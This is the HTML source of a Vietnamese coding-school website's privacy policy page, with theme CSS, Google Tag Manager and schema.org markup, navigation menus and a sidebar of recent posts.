border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-popup form#WebToLeadForm  h2{
font-weight: bold ;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-popup form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-popup form#WebToLeadForm div.col {
width: 330px;
}
}
/* From trong bài viết */
.register-post form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #666; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-post form#WebToLeadForm {
float: left;
margin: 10px;
border: 1px solid #cc0000;
}
.register-post form#WebToLeadForm .register-post-title {
background-color: #cc0000;
text-align: center;
}
.register-post form#WebToLeadForm .register-post-title h2 {
color: #fff;
font-size: 23px;
font-weight: bold;
padding: 5px 0px;
}
.register-post form#WebToLeadForm .register-post-body {
padding: 20px 10px;
}
.register-post form#WebToLeadForm p {padding: 10px 20px;}
.register-post form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-post form#WebToLeadForm select {background-color: white;}
.register-post form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-post form#WebToLeadForm div.col {display: block; float: left; width: 430px; padding: 10px 20px;}
.register-post form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-post form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-post form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-post form#WebToLeadForm span.required {color: #FF0000;}
.register-post {
display: flex;
justify-content: center;
}
.register-post form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-post form#WebToLeadForm button {
display: inline;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
margin-left: 20px;
}
.register-post form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-post form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-post form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-post form#WebToLeadForm button img {
width: 15px;
height: 15px;
margin-right: 8px;
margin-top: -3px;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-post form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-post form#WebToLeadForm div.col {
width: 330px;
}
}
/* recent post thumnail*/
.custom-recent-post {
background-color: #fff;
}
.custom-recent-post ul, .widget-footer ul {
list-style: none;
margin: 0;
padding-left: 5px !important;
padding-right: 5px !important;
}
.widget-image img {
max-height: 60px;
max-width: 60px;
vertical-align: middle;
margin-top: 5px; 
}
.widget-image {
float: left;
display: block;
max-height: 75px;
min-height: 75px;
padding-top: 5px;
padding-left: 5px;
padding-bottom: 5px;
padding-right: 15px;
text-align: center;
}
.widget {
padding: 20px;
margin: 0px;
}
li.thumbnail-post-w {
min-height: 75px;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.widget-data a {
color: #3c434a;
}
.gw-contact-post {
background: #2283c5;
padding: 6px 30px;
color: #fff;
border-radius: 6px;
}
.gw-contact-post:hover {
color: #fff;
background: #045e9f;
}
.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after {
display: none;
}
/* CHi tiết chương trình */
.level-fixed {
position: fixed;
-webkit-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
padding: 25px 15px;
border-radius: 8px;
margin-left: 10px;
bottom: 30%;
top: 15%;
overflow: auto;
overflow: -moz-scrollbars-none;
-ms-overflow-style: none;
}
.level-fixed::-webkit-scrollbar {
display: none;
}
.slidebar-page button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
background-color: #CC0000;
box-shadow: 0 4px 0 #ffc700;
}
.slidebar-page button:hover {
background-color: #9F0303;
}
.slidebar-page-2 button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
border: 1px solid #ffc700;
background-color: #fff;
box-shadow: 0 4px 0 #ffc700;
color: #333333;
}
.slidebar-page-2 button:hover {
background-color: #ffd44d;
}
.detail__line {
position: relative;
text-align: center;
margin-bottom: 10px;
margin-top: 10px;
}
.detail__line.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line {
margin-bottom: 15px;
}
.detail__line {
position: relative;
z-index: 1;
text-align: center;
margin-bottom: 5px;
}
.detail__line span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px;
font-size: 10px;
font-weight: 500;
display: inline-block;
vertical-align: middle;
}
.detail__line2 {
position: relative;
margin-bottom: 10px;
margin-top: 25px;
}
.detail__line2.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line2:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line2 {
margin-bottom: 15px;
}
.detail__line2 {
position: relative;
z-index: 1;
margin-bottom: 5px;
}
.detail__line2 span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px 0 0;
font-size: 14px;
font-weight: 700;
display: inline-block;
vertical-align: middle;
}
.slidebar-page-text {
margin-top: 25px;
}
.slidebar-page-text ul {
list-style: none;
margin: 0;
padding: 0;
}
.slidebar-page-text ul.is-none li {
padding-left: 0;
margin-bottom: 10px;
}
.slidebar-page-text ul li label {
display: block;
font-weight: 500;
font-size: 12px;
margin: 0;
}
.course-02 {
margin-top: 10px;
}
.title-course-details:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin-top: 15px;
}
/* Elementor accordion */
.elementor-accordion-item {
margin-bottom: 8px;
}
.elementor-tab-title {
background-color: #F0F0F0;
border-radius: 6px;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.elementor-tab-title.elementor-active {
background-color: #ffc700;
}
.elementor-active .elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-item .elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
.elementor-accordion .elementor-accordion-item {
border: 0 !important;
}
.elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
/* Related posts */
.related-posts {
margin-top: 40px;
}
.related-posts h3 {
color: #b22222;
font-weight: 600;
font-size: 1.5em;
padding-bottom: 10px;
}
/* Thumbnail category */
#blog-thumbnail .ast-blog-featured-section .post-thumb-img-content img {
object-fit: cover;
}
/* hide button form đăng ký */
.disable-button {
background: #ECECEC !important
;
color: #363636 !important
;
font-style: italic;
}
/* CSS Popup đăng ký */
.gw_hocthu_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
.gw_project_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
/* CSS danh mục tin tức */
/* =========================
Astra — Post list: ảnh trái, tiêu đề + mô tả phải
sử dụng CSS Grid (không cần hiện ngày)
========================= */
article.ast-article-post {
background: #fff;
border: 1px solid #eee;
box-shadow: 0 2px 6px rgba(0,0,0,0.04);
margin-bottom: 20px;
overflow: hidden;
}
/* Grid: cột trái cố định cho ảnh, cột phải cho nội dung */
article.ast-article-post .post-content {
display: grid;
grid-template-columns: 260px 1fr; /* chỉnh 220px về 260px hoặc 35% nếu muốn */
grid-template-rows: auto 1fr;
gap: 0 26px; /* khoảng cách giữa cột ảnh và nội dung */
align-items: start;
}
/* Ảnh: nằm ở cột 1 và kéo dài suốt chiều cao của 2 hàng */
article.ast-article-post .ast-blog-featured-section {
grid-column: 1;
grid-row: 1 / span 2;
align-self: stretch;
justify-self: stretch;
min-height: 120px; /* đảm bảo không quá nhỏ */
}
/* Đảm bảo wrapper ảnh và link chiếm đầy vùng */
article.ast-article-post .ast-blog-featured-section .post-thumb,
article.ast-article-post .ast-blog-featured-section .post-thumb a {
display: block;
height: 100%;
}
/* Ảnh cover: lấp đầy vùng, giữ tỉ lệ bằng object-fit */
article.ast-article-post .ast-blog-featured-section img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
/* Tiêu đề (bên phải, hàng 1) */
article.ast-article-post .entry-header {
grid-column: 2;
grid-row: 1;
margin: 0;
padding: 0;
}
article.ast-article-post .entry-title {
line-height: 0.5;
margin: 0 0 10px;
font-weight: 700;
}
article.ast-article-post .entry-title a {
color: #222;
text-decoration: none;
font-size: 20px;
}
/* Gạch nhỏ trang trí dưới tiêu đề */
article.ast-article-post .entry-header .entry-title::after{
content: "";
display: block;
width: 48px;
height: 3px;
background: #e9e9e9;
margin-top: 10px;
}
/* Đoạn mô tả (bên phải, hàng 2) */
article.ast-article-post .entry-content {
grid-column: 2;
grid-row: 2;
margin: 0;
color: #666;
font-size: 15px;
line-height: 1.8;
}
/* Ẩn read-more nếu nó gây thừa */
article.ast-article-post .read-more{
display: none !important;
}
/* Mobile: chuyển thành dọc */
@media (max-width: 768px){
article.ast-article-post .post-content{
display: flex;
flex-direction: column;
padding: 14px;
}
article.ast-article-post .ast-blog-featured-section{
grid-column: auto;
grid-row: auto;
width: 100%;
height: auto;
margin-bottom: 12px;
}
article.ast-article-post .ast-blog-featured-section img{
height: auto;
object-fit: cover;
}
article.ast-article-post .entry-header,
article.ast-article-post .entry-content{
grid-column: auto;
grid-row: auto;
}
article.ast-article-post .entry-title{ 
font-size: 18px; 
line-height: 1.4;
}
article.ast-article-post .entry-header {
order: 2; /* tiêu đề nằm sau ảnh */
}
article.ast-article-post .entry-content {
order: 3; /* mô tả nằm sau tiêu đề */
}
article.ast-article-post .ast-blog-featured-section {
order: 1; /* ảnh lên đầu */
}
}
.nav-links {
display: flex !important;
flex-direction: row !important;
align-items: center;
justify-content: center;
gap: 8px; /* khoảng cách giữa các nút */
}
.nav-links .page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb; /* viền xám */
border-radius: 50%; /* bo tròn */
color: #666;
text-decoration: none;
font-size: 16px;
transition: all 0.3s ease;
}
.nav-links .page-numbers:hover {
border-color: #007bff;
color: #007bff;
}
.nav-links .page-numbers.current {
background-color: #007bff; /* nền xanh */
color: #fff; /* chữ trắng */
border-color: #007bff;
}
.nav-links .page-numbers.dots {
border: none;
background: none;
pointer-events: none;
}
.nav-links .next.page-numbers,
.nav-links .prev.page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb;
border-radius: 50%;
font-weight: bold;
font-size: 16px;
padding: 0; /* bỏ padding để không bị elip */
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3K6MTS');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WkK7kdKr_rO0tEzN9jTTyF3qXTSe1TckcqAQ81N-K3I" />
<meta name='dmca-site-verification' content='M3JhcTBPbzdUSVc3aTM1KzN3WlBtdz090' />
<meta name="facebook-domain-verification" content="z7np57rkoh24p7dd0pbm6o8gf63hae" />
<!--- Schema--->	
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Khóa học lập trình cho trẻ",
"image": "http://kase.edu.vn/wp-content/uploads/2020/09/khoa-hoc-lap-trinh-cho-tre.jpg",
"description": "Khóa học lập trình cho trẻ tại tphcm giúp các bạn trẻ định hướng được tương lai, phát triển tư duy sáng tạo, Cơ hội học kỹ năng làm việc nhóm, rèn luyện tính kiên trì, cẩn thận trong học tập có cả lớp online và offline đảm bảo chất lượng như nhau.",
"brand": "KASE EDUTECH",
"sku": "laptrinhchotre",
"offers": {
"@type": "AggregateOffer",
"url": "http://kase.edu.vn/",
"priceCurrency": "VND",
"lowPrice": "500000",
"highPrice": "1000000",
"offerCount": "5"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"bestRating": "5",
"worstRating": "4",
"ratingCount": "28"
}
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "KHÓA HỌC LẬP TRÌNH CHO TRẺ EM",
"description": "Hãy để con tham gia hoạt động vừa có TRẢI NGHIỆM THÚ VỊ vừa đánh thức TIỀM NĂNG SÁNG TẠO trong chính căn nhà của mình ! Đến với lớp học Online “TRẢI NGHIỆM LẬP TRÌNH MIỄN PHÍ” tại KASE Edutech",
"image": "https://kase.edu.vn/wp-content/uploads/2020/06/51df504995bf65e13cae.jpg",
"startDate": "2021-07-27T08:00+07:00",
"endDate": "2022-09-01T12:00+07:00",
"eventStatus": "https://schema.org/EventScheduled",
"eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode",
"location": {
"@type": "VirtualLocation",
"url": "https://kase.edu.vn/"
},
"performer": {
"@type": "PerformingGroup",
"name": "KASE Edutech"
},
"offers": {
"@type": "Offer",
"price": "0",
"priceCurrency": "VND",
"availability": "https://schema.org/InStock",
"url": "https://kase.edu.vn/"
},
"organizer": {
"@type": "Organization",
"name": "KASE Edutech"
}
}
</script>
<!--- END Schema--->
</head>
<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-7484 wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-2.5.4 ast-header-custom-item-inside ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-8369">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3K6MTS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- schema local business----->
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"name": "Kase Edutech",
"image": "https://cdn.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://kase.edu.vn/wp-content/uploads/2019/10/cropped-logo-kase-1.png",
"@id": "http://kase.edu.vn/",
"url": "http://kase.edu.vn/",
"telephone": "0938031386",
"priceRange": "$1000000",
"address": {
"@type": "PostalAddress",
"streetAddress": "số 440 đường Nguyễn Kiệm, phường 3",
"addressLocality": "Hồ Chí Minh",
"postalCode": "72213",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 10.8020571,
"longitude": 106.6792067
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday"
],
"opens": "08:00",
"closes": "18:00"
},
"sameAs": [
"https://www.facebook.com/kase.edutech",
"http://kase.edu.vn/"
]
}
</script>
<!-- end schema local business----->
<meta name="p:domain_verify" content="ae4916f03530a85b232c8fafbd4bfe44"/>
<div 
class="hfeed site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header
class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
<div class="main-header-bar-wrap">
<div class="main-header-bar">
<div class="ast-container">
<div class="ast-flex main-header-container">
<div class="site-branding">
<div
class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
<span class="site-logo-img"><a href="https://kase.edu.vn/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png" class="custom-logo" alt="KASE Edutech" decoding="async" srcset="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png 120w, https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png 250w" sizes="(max-width: 120px) 100vw, 120px" /></a></span>			</div>
</div>
<!-- .site-branding -->
<div class="ast-mobile-menu-buttons">
<div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
<span class="screen-reader-text">Main Menu</span>
<span class="menu-toggle-icon"></span>
</button>
</div>
</div>
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8636"><a href="https://kase.edu.vn/" class="menu-link">TRANG CHỦ</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://kase.edu.vn/dau-tu-cho-tuong-lai-cua-con-ban/" class="menu-link">GIỚI THIỆU</a></li>
<li id="menu-item-8233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8233"><a href="https://kase.edu.vn/chuong-trinh-dao-tao/" class="menu-link">CHƯƠNG TRÌNH ĐÀO TẠO</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-8813" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-8813"><a href="https://kase.edu.vn/icc-for-kids/" class="menu-link">I Can Code for Kids (07-11t)</a></li>
<li id="menu-item-8824" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://kase.edu.vn/icc-for-teen/" class="menu-link">I Can Code for Teen (12-17t)</a></li>
</ul>
</li>
<li id="menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6162"><a rel="nofollow" href="#" class="menu-link">THƯ VIỆN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-12758" class="pullRight menu-item menu-item-type-custom menu-item-object-custom menu-item-12758"><a target="_blank" rel="nofollow" href="https://thuvien.kase.edu.vn" class="menu-link">Thư viện</a></li>
<li id="menu-item-3437" class="pullRight menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3437"><a href="#" class="menu-link">Alumni</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-16017" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://kase.edu.vn/hoc-vien-uu-tu/" class="menu-link">Học viên ưu tú</a></li>
<li id="menu-item-7984" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://kase.edu.vn/do-an-hoc-vien/" class="menu-link">Đồ án học viên</a></li>
<li id="menu-item-2710" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://kase.edu.vn/gallery/" class="menu-link">Gallery</a></li>
</ul>
</li>
<li id="menu-item-13442" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-13442"><a href="https://kase.edu.vn/login-form/" class="menu-link">Trải nghiệm trò chơi</a></li>
<li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://kase.edu.vn/thu-tai-tinh-mat/" class="menu-link">Thử tài tinh mắt</a></li>
</ul>
</li>
<li id="menu-item-10999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10999"><a target="_blank" rel="nofollow" href="//ctv.kase.edu.vn" class="menu-link">CỘNG TÁC VIÊN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-11000" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://kase.edu.vn/cong-tac-vien-giang-day/" class="menu-link">Cộng tác viên giảng dạy</a></li>
<li id="menu-item-11001" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://kase.edu.vn/cong-tac-vien-tuyen-sinh/" class="menu-link">Cộng tác viên tuyển sinh</a></li>
</ul>
</li>
<li id="menu-item-19167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19167"><a href="https://kase.edu.vn/tin-tuc/" class="menu-link">TIN TỨC</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-11643" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11643"><a href="https://kase.edu.vn/tin-tuc/tin-giao-duc/" class="menu-link">Tin giáo dục</a></li>
<li id="menu-item-11644" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11644"><a href="https://kase.edu.vn/tin-tuc/tin-cong-nghe/" class="menu-link">Tin công nghệ</a></li>
<li id="menu-item-11645" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11645"><a href="https://kase.edu.vn/tin-tuc/tin-thu-thuat/" class="menu-link">Tin thủ thuật</a></li>
<li id="menu-item-11646" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11646"><a href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/" class="menu-link">Học viên ICC</a></li>
<li id="menu-item-11756" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://kase.edu.vn/faq/" class="menu-link">FAQ</a></li>
</ul>
</li>
<li id="menu-item-10665-en" class="lang-item lang-item-1624 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10665-en"><a href="https://kase.edu.vn/en/home-page/" hreflang="en-GB" lang="en-GB" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
</div><!-- ast-row -->
</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article 
class="post-7484 page type-page status-publish ast-article-single" id="post-7484" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<header class="entry-header ast-no-thumbnail ast-no-meta">
<h1 class="entry-title" itemprop="headline">Chính sách quyền riêng tư</h1>	</header><!-- .entry-header -->
<div class="entry-content clear" 
itemprop="text"	>
<p><span style="font-size: 18pt; color: #ff0000;"><strong>Chính sách Quyền riêng tư</strong></span></p>
<p>KASE Edutech đảm bảo cam kết tôn trọng và bảo vệ quyền riêng tư trực tuyến của bạn.</p>
<p>Điều này bao gồm nhu cầu và quyền được biết chúng tôi làm gì với thông tin cá nhân mà bạn chia sẻ với chúng tôi, đồng thời cũng hướng dẫn về các chính sách của công ty chúng tôi liên quan đến việc quản lý dữ liệu này, bao gồm cách thu thập, xử lý và mục đích của thông tin.</p>
<p>Địa chỉ trang web này là http://kase.edu.vn</p>
<p>Bằng cách sử dụng trang web của chúng tôi, bạn đồng ý sử dụng các cookie và các công nghệ khác được nêu trong chính sách này. Chúng tôi hiểu rõ rằng một số người dùng muốn kiểm soát cá nhân việc vào trang web của chúng tôi và có thể điều chỉnh cài đặt theo đó. Để biết thêm thông tin về cách kiểm soát cài đặt cookie và cài đặt trình duyệt, hoặc cách xóa cookie trên ổ cứng, xin vào http://www.aboutcookies.org</p>
<p><span style="font-size: 18pt;"><strong><span style="color: #ff0000;">Việc thu thập thông tin</span></strong></span></p>
<p>Mỗi khi bạn vào trang web của chúng tôi, địa chỉ IP (Internet Protocol) của bạn được đăng ký trên server. Địa chỉ IP không tiết lộ thông tin nào khác ngoài con số chỉ định cho bạn. Chúng tôi không dùng công nghệ này để lấy bất kỳ dữ liệu cá nhân nào mà bạn không muốn hoặc không tự nguyện cung cấp (nghĩa là tự động ghi lại địa chỉ email của khách truy cập). Chúng tôi cũng không dùng cho bất kỳ mục đích nào khác ngoài việc giúp giám sát lượng truy cập trên trang web của chúng tôi, hoặc (trong trường hợp có hoạt động tội phạm hay lạm dụng thông tin của chúng tôi) phối hợp với cơ quan thực thi pháp luật.</p>
<p><span style="font-size: 18pt; color: #ff0000;"><strong>Form Liên hệ</strong></span></p>
<p>Nếu bạn chọn gửi form liên hệ từ trang của chúng tôi, chúng tôi sẽ chỉ sử dụng thông tin bạn đã gửi bao gồm: tên, địa chỉ email, số điện thoại liên hệ nhằm tư vấn đến bạn những khóa học tốt nhất.</p>
<p>Chúng tôi sẽ giữ bản copy email đăng ký theo dõi của bạn vô thời hạn dưới dạng ghi chép việc đăng ký theo dõi của bạn.</p>
<p>Bạn có thể hủy đăng ký theo dõi vào bất cứ lúc nào bằng cách sử dụng ô unsubscribe trong email mà bạn nhận được hoặc bằng cách email cho chúng tôi theo địa chỉ info@kase.edu.vn</p>
</div><!-- .entry-content .clear -->
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
<div class="sidebar-main" >
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kase.edu.vn/">
<label>
<span class="screen-reader-text">Tìm kiếm cho:</span>
<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Tìm kiếm" />
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wp-danhmuc">
<ul>
<li><a href="/tin-tuc/hoc-vien-icc" title="Học viên ICC" target>Học viên ICC</a></li>
<li><a href="/tin-tuc/tin-cong-nghe" title="Tin công nghệ" target>Tin công nghệ</a></li>
<li><a href="/tin-tuc/tin-thu-thuat" title="Tin thủ thuật" target>Tin thủ thuật</a></li>
<li><a href="/tin-tuc/tin-giao-duc" title="Tin giáo dục" target>Tin giáo dục</a></li>
</ul>
</div>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-phone">
<ul>
<li>
<a href="tel:0938031386" rel="nofollow" target><img src="//kase.edu.vn/wp-content/uploads/2020/10/call-icon.png" /><span>0938 031 386</span></a>
</li>
</ul>
</div>
<style>
.gw-phone {
background: #cc0600;
border-radius: 10px;
width: 100%;
text-align: center;
padding-top: 4px;
padding-bottom: 6px;
font-weight: 700;
}
.gw-phone li span {
font-size: 30px;
padding-left: 10px;
vertical-align: middle;
color: #fff;
text-decoration: none;
}
.gw-phone a img {
width: 30px;
height: 30px;
vertical-align: middle;
display: inline-block;
}
.gw-phone:hover {
background: #cd4541;
}
.gw-phone a {
display: block;
text-decoration: none;
}
</style></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkase.edutech&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="450" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></div></aside><div class="custom-recent-post">
<aside id="recent-posts-2" class="widget widget_recent_entries">            <h2 class="widget-title">THÔNG TIN MỚI</h2>            
<ul>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8 kỹ năng con cần học ngay từ khi còn nhỏ" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho.jpg 800w, https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho/">8 kỹ năng con cần học ngay từ khi còn nhỏ</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
